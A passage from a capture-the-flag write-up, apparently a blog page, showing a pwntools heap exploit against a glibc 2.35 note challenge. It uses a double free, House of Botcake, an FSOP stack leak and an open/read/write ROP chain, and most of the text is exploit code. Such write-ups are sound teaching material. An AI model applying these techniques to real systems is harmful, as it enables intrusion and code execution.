",["$","span",null,{"className":"token number","children":"1"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e8ccb6"}]," _IO_file_underflow",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"390"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"2"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e8de16"}]," _IO_default_uflow",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"54"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"3"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e63150"}]," __vfscanf_internal",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"1776"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"4"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e621c2"}]," __isoc99_scanf",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"178"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"5"}],"   ",["$","span",null,{"className":"token number","children":"0x559d76869498"}]," main",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"375"}],"\n"]}]]}]}],["$","p",null,{"children":["So, what weâ€™re instead going to do is find the offset of ",["$","code",null,{"children":"_IO_file_underflow"}]," return pointer, and forge a chunk to write there. We can reuse the chunks we made from our last arbitrary write, which simplifies things. The offset was computed via some trial and error, but the important feature is that it must be 16 byte aligned, otherwise malloc will crash when trying to alloc from the stack address."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"0x258"}]," ",["$","span",null,{"className":"token comment","children":"# offset computed in gdb"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our forged chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# write to our forged chunk (which again contains the metadata to victim)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stack ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# alloc our victim chunk again."}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'xxx'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# write padding and ROP chain"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'A'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0xc8"}],["$","span",null,{"className":"token operator","children":"+"}]," rop",["$","span",null,{"className":"token punctuation","children":"."}],"chain",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["As a final step, letâ€™s discuss the ROP chain. Seccomp prevents us from calling ",["$","code",null,{"children":"system"}]," or ",["$","code",null,{"children":"execve"}],", so we need to use ",["$","code",null,{"children":"open"}],", ",["$","code",null,{"children":"read"}],", and ",["$","code",null,{"children":"write"}]," to output the flag. The first step is find what can setup these syscalls, luckilly, libc gives us the great function ",["$","code",null,{"children":"syscall()"}]," which we can keep returning to to call these three functions. Next, I need to open ",["$","code",null,{"children":"flag.txt"}],". This is not a complicated problem at all. Remember that 16 byte buffer I allocated during the botcake exploit to prevent consolidation? I can find the fixed offset of that chunk, and write ",["$","code",null,{"children":"'flag.txt\\0'"}]," to it, and use that as my buffer for open. Then calling read and write becomes simple register operations."]}],["$","p",null,{"children":"pwntools is extremely useful in automating this process."}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["rop ",["$","span",null,{"className":"token operator","children":"="}]," ROP",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["flagoffset ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5f520"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5c000"}],"\n"]}],["$","span",null,{"className":"code-line","children":["flag ",["$","span",null,{"className":"token operator","children":"="}]," heap ",["$","span",null,{"className":"token operator","children":"+"}]," flagoffset",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"16"}],"\n"]}],["$","span",null,{"className":"code-line","children":["output ",["$","span",null,{"className":"token operator","children":"="}]," flag ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["syscall ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"171444"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Flag.txt: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," flag",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# open('flag.txt',0,0)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#read(3, buf, 0x100)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#write(1, buf, 0x100)"}],"\n"]}]]}]}],["$","p",null,{"children":["We can run the entire script and it prints out the flag on remote: ",["$","code",null,{"children":"ictf{i_guess_the_post_office_couldnt_hide_the_heapnote_underneath_912b123f}"}]]}],["$","h2",null,{"id":"tldr-","children":[["$","a",null,{"href":"#tldr-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"TLDR ",["$","a",null,{"name":"tldr"}]]}],["$","p",null,{"children":["Heap Note Challenge with no update, arbitrary chunk size, with glibc2.35, full protections, OWR seccomp, no return, no ",["$","code",null,{"children":"exit()"}],". Use double free and read after free to leak libc and heap, use House of Botcake to do FSOP on stdout to leak environ and get a stack leak. Write over return address of ",["$","code",null,{"children":"_IO_file_underflow"}]," during the read call of a note allocation to ROP to Open, Read, Write chain to get flag."]}],["$","h2",null,{"id":"full-script-annotated-","children":[["$","a",null,{"href":"#full-script-annotated-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Full Script (Annotated) ",["$","a",null,{"name":"script"}]]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#!/usr/bin/env python3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["exe ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./vuln_patched\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./libc.so.6\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"binary ",["$","span",null,{"className":"token operator","children":"="}]," exe\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# this makes tmux split vertically when debugging"}],"\n"]}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"terminal ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'tmux'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'splitw'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'-f'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'-h'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# I was going to beat safelinking another way, which is why this became a global"}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# pwninitâ€™s stub conn() function. Call with `python3 solve.py LOCAL` or no args to change which."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"conn"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," args",["$","span",null,{"className":"token punctuation","children":"."}],"LOCAL",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r ",["$","span",null,{"className":"token operator","children":"="}]," process",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],"exe",["$","span",null,{"className":"token punctuation","children":"."}],"path",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r ",["$","span",null,{"className":"token operator","children":"="}]," remote",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"mailman.chal.imaginaryctf.org\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1337"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," r\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Safelinking deobfuscation helper"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"deobfuscate"}],["$","span",null,{"className":"token punctuation","children":"("}],"val",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xfff"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"52"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," mask",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v ",["$","span",null,{"className":"token operator","children":"="}]," val ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["        val ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        mask ",["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"12"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," val\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," heap\n"]}],["$","span",null,{"className":"code-line","children":["    r ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"alloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":","}]," size",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ALLOCATING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"size: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"size",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"FREEING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"2\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"show"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SHOWING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," r",["$","span",null,{"className":"token punctuation","children":"."}],"recvline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Make two large chunks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Free the first one so bk = main_arena in libc"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    resp ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# parse the libc address in little-endian"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    libcaddr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"resp",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use offsets found in gdb to compute libc base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"="}]," libcaddr ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x7f7c10419ce0"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x7f7c10200000"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Libc Leak: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#Grab some blocks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token 